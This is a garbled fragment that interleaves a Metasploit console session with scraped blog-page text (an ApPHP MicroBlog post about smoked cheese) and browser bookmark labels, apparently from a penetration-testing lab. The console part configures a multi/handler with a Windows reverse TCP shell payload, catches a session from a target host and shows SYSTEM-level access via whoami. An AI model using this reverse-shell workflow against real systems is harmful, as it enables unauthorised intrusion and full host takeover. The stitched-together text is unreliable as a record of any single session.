 msf6 exploit(multi/handler) > show options
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
ApPHP MicroBlog
your slogan here...
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
Home RSS Feed
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Welcome to my blog on smoked cheese!
I hope you can come up with some new recipes for smoked cheese, I will check
Im still using the FireFox browser, so many sure any links are compatible.
Best regards
Nicky
Posted by admin at Jul 06, 2010 9:59 AM Comments (0)
Tags: blog script
Home
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.119.128
lhost => 192.168.119.128
msf6 exploit(multi/handler) > set lport 445
lport => 445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.128:445
[*] Command shell session 1 opened (192.168.119.128:445 -> 10.11.1.227:3287) at 2020-12-02 13:09:44 -0500
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINNT\system32>